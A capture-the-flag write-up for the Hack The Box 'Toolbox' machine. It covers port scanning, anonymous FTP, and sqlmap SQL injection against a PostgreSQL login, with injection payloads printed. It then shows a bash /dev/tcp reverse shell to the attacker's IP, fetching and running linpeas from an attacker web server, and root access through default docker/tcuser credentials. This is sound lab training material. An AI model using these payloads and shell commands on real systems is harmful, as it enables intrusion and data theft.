Toolbox Writeup

Introduction :
Toolbox is an easy Windows box released back in March 2021.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Toolbox]
β nmap -vvv -p- 10.10.10.236 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 21/tcp on 10.10.10.236
Discovered open port 443/tcp on 10.10.10.236
Discovered open port 135/tcp on 10.10.10.236
Discovered open port 22/tcp on 10.10.10.236
Discovered open port 139/tcp on 10.10.10.236
Discovered open port 445/tcp on 10.10.10.236
Discovered open port 47001/tcp on 10.10.10.236
Discovered open port 5985/tcp on 10.10.10.236
Discovered open port 49668/tcp on 10.10.10.236
Discovered open port 49666/tcp on 10.10.10.236
Discovered open port 49667/tcp on 10.10.10.236
Discovered open port 49665/tcp on 10.10.10.236
Discovered open port 49669/tcp on 10.10.10.236
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Toolbox]
β nmap -sCV -p 21,22,135,139,445,443 10.10.10.236
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-07 17:43 CEST
Nmap scan report for 10.10.10.236
Host is up (0.027s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r-xr-xr-x 1 ftp ftp 242520560 Feb 18 2020 docker-toolbox.exe
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 5b:1a:a1:81:99:ea:f7:96:02:19:2e:6e:97:04:5a:3f (RSA)
| 256 a2:4b:5a:c7:0f:f3:99:a1:3a:ca:7d:54:28:76:b2:dd (ECDSA)
|_ 256 ea:08:96:60:23:e2:f4:4f:8d:05:b3:18:41:35:23:39 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: MegaLogistics
| ssl-cert: Subject: commonName=admin.megalogistic.com/organizationName=MegaLogistic Ltd/stateOrProvinceName=Some-State/countryName=GR
| Not valid before: 2020-02-18T17:45:56
|_Not valid after: 2021-02-17T17:45:56
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7m50s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-06-07T15:51:45
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.46 seconds
Part 2 : Getting User Access
Now our nmap scan picked up port 443 so let's visit it:

Our nmap scan also picked up the admin.megalogistic.com domain name from the self-signed SSL certificate, so let's add it to our hosts file:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Toolbox]
β sudo -i
[sudo] password for nothing:
βββ(rootπnowhere)-[~]
ββ# echo '10.10.10.236 admin.megalogistic.com' >> /etc/hosts
βββ(rootπnowhere)-[~]
ββ# ping admin.megalogistic.com -c1
PING admin.megalogistic.com (10.10.10.236) 56(84) bytes of data.
64 bytes from admin.megalogistic.com (10.10.10.236): icmp_seq=1 ttl=127 time=129 ms
--- admin.megalogistic.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 129.228/129.228/129.228/0.000 ms
βββ(rootπnowhere)-[~]
ββ# exit
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Toolbox]
β
Now before we check out the domain name let's also take a look at the FileZilla FTP server that our nmap scan picked up:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Toolbox]
β ftp 10.10.10.236
Connected to 10.10.10.236.
220-FileZilla Server 0.9.60 beta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
Name (10.10.10.236:nothing): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp> ls
200 Port command successful
150 Opening data channel for directory listing of "/"
-r-xr-xr-x 1 ftp ftp 242520560 Feb 18 2020 docker-toolbox.exe
226 Successfully transferred "/"
ftp>
As expected there is anonymous login allowed. And here we find a docker-toolbox executable file, so we are hinted towards the fact that this box is running docker containers. Now back to the domain name we just added:

Here we see that we get an admin login page, and we see that guessing the password isn't going to work, so we try out basic SQL injections, to do so we use burpsuite to get the POST request:

Here just right click, copy to file and you get the following:
[ 10.10.14.13/23 ] [ /dev/pts/45 ] [~/HTB/Toolbox]
β ls -lash login.req
4.0K -rw-r--r-- 1 nothing nothing 561 Jun 7 18:28 login.req
[ 10.10.14.13/23 ] [ /dev/pts/45 ] [~/HTB/Toolbox]
β cat login.req
POST / HTTP/1.1
Host: admin.megalogistic.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: https://admin.megalogistic.com
Connection: close
Referer: https://admin.megalogistic.com/
Cookie: PHPSESSID=5f60c9a2d0777eada696244e34c22bc5
Upgrade-Insecure-Requests: 1
username=admin&password;=admin
Let's use sqlmap to enumerate for potential SQL injections:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Toolbox]
β sqlmap -r login.req --risk=3 --level=3 --batch --force-ssl
___
__H__
___ ___["]_____ ___ ___ {1.5.5#stable}
|_ -| . ["] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:30:23 /2021-06-07/
[18:30:23] [INFO] parsing HTTP request from 'login.req'
[18:30:24] [INFO] testing connection to the target URL
[18:30:24] [INFO] testing if the target URL content is stable
[18:30:24] [INFO] target URL content is stable
[18:30:24] [INFO] testing if POST parameter 'username' is dynamic
[18:30:25] [WARNING] POST parameter 'username' does not appear to be dynamic
[18:30:25] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'PostgreSQL')
[18:30:25] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (3) value? [Y/n] Y
[18:30:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
got a 302 redirect to 'https://admin.megalogistic.com:443/dashboard.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[18:30:35] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[18:30:36] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --code=302)
[18:30:36] [INFO] testing 'Generic inline queries'
[18:30:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:30:37] [INFO] POST parameter 'username' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable
[18:30:37] [INFO] testing 'PostgreSQL inline queries'
[18:30:37] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:30:48] [INFO] POST parameter 'username' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
[18:30:48] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[18:30:59] [INFO] POST parameter 'username' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[18:30:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:30:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[18:31:04] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[18:31:08] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[18:31:08] [INFO] testing 'Generic UNION query (51) - 21 to 40 columns'
[18:31:12] [INFO] testing 'Generic UNION query (51) - 41 to 60 columns'
[18:31:17] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 135 HTTP(s) requests:
---
**Parameter: username (POST)**
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
**Payload: username=-9325' OR 5396=5396-- MhIJ &password;=admin**
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: username=admin' AND 8746=CAST((CHR(113)||CHR(122)||CHR(98)||CHR(113)||CHR(113))||(SELECT (CASE WHEN (8746=8746) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(113)) AS NUMERIC)-- IKYc&password;=admin
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: username=admin';SELECT PG_SLEEP(5)--&password;=admin
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: username=admin' AND 2290=(SELECT 2290 FROM PG_SLEEP(5))-- sWjK&password;=admin
---
[18:31:17] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[18:31:19] [INFO] fetched data logged to text files under '/home/nothing/.local/share/sqlmap/output/admin.megalogistic.com'
[*] ending @ 18:31:19 /2021-06-07/
Here we see that sqlmap managed to pickup that this was a PostgreSQL database, let's see if we can spawn a shell:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Toolbox]
β sqlmap -r login.req --risk=3 --level=3 --batch --force-ssl --os-shell
___
__H__
___ ___[']_____ ___ ___ {1.5.5#stable}
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:35:16 /2021-06-07/
[18:35:16] [INFO] parsing HTTP request from 'login.req'
[18:35:16] [INFO] resuming back-end DBMS 'postgresql'
[18:35:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=-9325' OR 5396=5396-- MhIJ&password;=admin
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: username=admin' AND 8746=CAST((CHR(113)||CHR(122)||CHR(98)||CHR(113)||CHR(113))||(SELECT (CASE WHEN (8746=8746) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(113)) AS NUMERIC)-- IKYc&password;=admin
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: username=admin';SELECT PG_SLEEP(5)--&password;=admin
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: username=admin' AND 2290=(SELECT 2290 FROM PG_SLEEP(5))-- sWjK&password;=admin
---
[18:35:16] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[18:35:16] [INFO] fingerprinting the back-end DBMS operating system
[18:35:17] [INFO] the back-end DBMS operating system is Linux
[18:35:18] [INFO] testing if current user is DBA
[18:35:18] [INFO] retrieved: '1'
[18:35:19] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[18:35:19] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
[18:35:45] [INFO] retrieved: 'uid=102(postgres) gid=104(postgres) groups=104(postgres),102(ssl-cert)'
os-shell> which bash
do you want to retrieve the command standard output? [Y/n/a] Y
[18:39:18] [INFO] retrieved: '/bin/bash'
And we can! Now that we can execute system commands as the postgres user let's get a bash reverse shell:
[term1]
os-shell> bash -c 'bash -i >& /dev/tcp/10.10.14.13/9001 0>&1'
do you want to retrieve the command standard output? [Y/n/a] Y
[term2]
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Toolbox]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.236] 50037
bash: cannot set terminal process group (934): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ id
id
uid=102(postgres) gid=104(postgres) groups=104(postgres),102(ssl-cert)
Now from let's get the user flag:
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ls ~
ls ~
11
user.txt
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ cat ~/user.txt
cat ~/user.txt
f0XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX flag.txt
And that's it ! We managed to get the user flag.
Part 3 : Getting Root Access
Now before we move on let's first upgrade our reverse shell to a fully interactive TTY:
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ which python python3 bash
which python python3 bash
/usr/bin/python3
/bin/bash
#spawn a TTY with python3
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ python3 -c 'import pty; pty.spawn("/bin/bash")'
#background the reverse shell (CTRL+Z)
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ^Z
[1] + 4044233 suspended nc -lvnp 9001
#set stty raw -echo and then fg the reverse shell once again
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Toolbox]
β stty raw -echo ; fg
[1] + 4044233 continued nc -lvnp 9001
#export the TERM and SHELL variables
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ export TERM=screen-256color
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ export SHELL=bash
#set the TTY rows
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ stty rows 40 columns 125
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ reset
Let's get linpeas.sh onto the box to enumerate it:
[term1]
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Toolbox]
β cp /home/nothing/Tools/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Toolbox]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[term2]
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ curl http://10.10.14.13:9090/linpeas.sh > /tmp/peas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 333k 100 333k 0 0 1694k 0 --:--:-- --:--:-- --:--:-- 1694k
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ chmod +x /tmp/peas.sh
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ /tmp/peas.sh
` 
Scrolling through the output of linpeas we see the following:

We're on a boot2docker debian container, and scrolling further we see the following:

And here we see that the ip on the eth0 interface is 172.17.0.2. The previous hint Boot2Docker, is a distribution on VirtualBox, and the default credentials are docker/tcuser , we can guess that the docker host is at the 172.17.0.1 IP address.
Warning, you will have to redo your reverse shell because the container is unstable:
bash: [1078: 2 (255)] tcsetattr: Inappropriate ioctl for device
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
So let's spawn our reverse shell once more:
[term1]
os-shell> bash -c 'bash -i >& /dev/tcp/10.10.14.13/9001 0>&1'
[term2]
[ 10.10.14.13/23 ] [ /dev/pts/49 ] [~/HTB/Toolbox]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.236] 50075
bash: cannot set terminal process group (2876): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ssh docker@172.17.0.1
ssh docker@172.17.0.1
docker@172.17.0.1's password: tcuser
( '>')
/) TC (\ Core is distributed with ABSOLUTELY NO WARRANTY.
(/-_--_-\) www.tinycorelinux.net
docker@box:~$ id
id
uid=1000(docker) gid=50(staff) groups=50(staff),100(docker)
And as expected we have been able to access the docker host with the default credentials! Now let's see if we can access the C:\Users folder mounted at /c/Users.
docker@box:~$ cd /c/Users
cd /c/Users
docker@box:/c/Users$ ls
ls
Administrator Default Public desktop.ini
All Users Default User Tony
docker@box:/c/Users$ cd Administrator
cd Administrator
docker@box:/c/Users/Administrator$ cd Desktop
cd Desktop
docker@box:/c/Users/Administrator/Desktop$ ls
ls
desktop.ini root.txt
docker@box:/c/Users/Administrator/Desktop$ cat root.txt
cat root.txt
ccXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the root flag.

Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS